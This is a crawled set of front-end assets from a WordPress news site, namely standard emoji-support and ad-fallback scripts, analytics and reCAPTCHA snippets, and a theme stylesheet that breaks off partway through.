const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infokerjaya.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var rmts=function(t){"use strict";return{init:function(){0==rmts.ads_state()&&rmts.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".rmts-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://infokerjaya.org/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){rmts.init()});

</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa87899514534fb29d81744ddeb035a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="giNgelv4KrND1nKU4SdTBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765485565154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://infokerjaya.org/wp-content/bs-booster-cache/83bd7c3fabbb26f074274e81f18bf006.css
body_size: 5736
content:
.rmts.rmts-before-header,.rmts.rmts-before-header:before{background-color:#f8f8f8}.rmts.rmts-before-header{padding-top:30px !important;padding-bottom:30px !important}.rmts.rmts-after-footer,.rmts.rmts-after-footer:after{background-color:#f8f8f8}.rmts.rmts-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1032px;--publisher-site-width-1-col:1032px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1122px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1032px;--publisher-site-width-3-col-content-col:42%;--publisher-site-width-3-col-primary-col:34%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1122px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:18px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:19px}:root{--publisher-primary-color:#0066bf}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0066bf !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0066bf}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,body .main-menu.main-menu>.current-menu-item>a{color:#0066bf}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0066bf !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0066bf}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0066bf}.better-newsticker .heading:after{border-left-color:#0066bf}::selection{background:#0066bf}::-moz-selection{background:#0066bf}.term-badges.text-badges .term-badge a{color:#0066bf !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0066bf}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0066bf !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0066bf !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0066bf}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0066bf}.topbar .topbar-date.topbar-date{background-color:#444444 !important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,0.4)}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffffff !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#313131}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{background:#505050}.topbar .better-social-counter.style-button .social-item:hover .item-icon{background:#6d6d6d}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#c4c6c8}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#c4c6c8 !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a,.site-header.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:after,.site-header.site-header.header-style-6 .main-menu.menu>li:hover>a:after{color:#1e73be}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#1e73be}body .main-menu.menu .sub-menu li.current-menu-item:hover>a,body .main-menu.menu .sub-menu>li:hover>a{background-color:#1e73be}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#868686}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#000000}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t2:after{background-color:#000000}.section-heading.sh-t2 a.active,.section-heading.sh-t2 .main-link:first-child:last-child .h-text{color:#000000}.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text,.section-heading.sh-t2 a.active .h-text{color:#000000 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#313131 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#313131}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Libre Franklin';font-weight:400;font-size:10px;text-transform:none;color:#7c7c7c}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Libre Franklin';font-weight:400!important;font-size:10px;text-transform:none;color:#7c7c7c!important}.post-meta .post-author{font-family:'Libre Franklin';font-weight:400;font-size:10px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Libre Franklin';font-weight:600;font-size:9px;text-transform:capitalize}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Libre Franklin';font-weight:700;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Noto Serif';font-weight:700;text-transform:capitalize;letter-spacing:-0.3px}.post-template-1 .single-post-title{font-size:31px}.post-tp-2-header .single-post-title{font-size:31px}.post-tp-3-header .single-post-title{font-size:31px}.post-tp-4-header .single-post-title{font-size:31px}.post-tp-5-header .single-post-title{font-size:31px}.post-template-6 .single-post-title{font-size:31px}.post-tp-7-header .single-post-title{font-size:31px}.post-template-8 .single-post-title{font-size:31px}.post-template-9 .single-post-title{font-size:31px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:31px}.post-tp-11-header .single-post-title{font-size:31px}.post-tp-12-header .single-post-title{font-size:29px}.post-template-13 .single-post-title{font-size:29px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Noto Serif';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial;color:#383838}.post-summary{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#464646}.single-post-excerpt{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Noto Serif';font-weight:700;font-size:13px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Libre 